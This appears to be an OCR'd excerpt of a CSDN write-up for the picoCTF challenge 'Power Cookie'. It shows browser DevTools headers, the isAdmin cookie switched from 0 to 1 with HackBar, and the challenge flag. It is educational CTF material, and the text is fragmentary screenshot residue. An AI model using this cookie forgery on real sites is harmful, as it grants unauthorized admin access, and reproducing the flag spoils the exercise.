6.Power Cookie
直接锁定cookie
We apologize, but we have no guest services at the moment.
ⓘ DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
Search Preserve log Disable cache No throttling
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms
Name
check.php
1 requests 307 B transferred 105 B resou
Headers Preview Response Initiator Timing Cookies
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
Connection: keep-alive
Cookie: isAdmin=0
Host: saturn.picoctf.net:63397
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.82 Mobile Safari/537.36 CSDN @aoao331198
isAdmin=1
picoCTF{gr4d3_A_c00k13_87608ba8}
ⓘ DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST ▾ SQLI ▾ XSS ▾ LFI ▾ SSTI ▾ ENCODING ▾ HASHING ▾ THEME ▾
URL
http://saturn.picoctf.net:63397/check.php
Enable POST
ADD HEADER
Name
☑ Cookie ▾
Value
isAdmin=1 ×
CSDN @aoao331198
7.Roboto Sans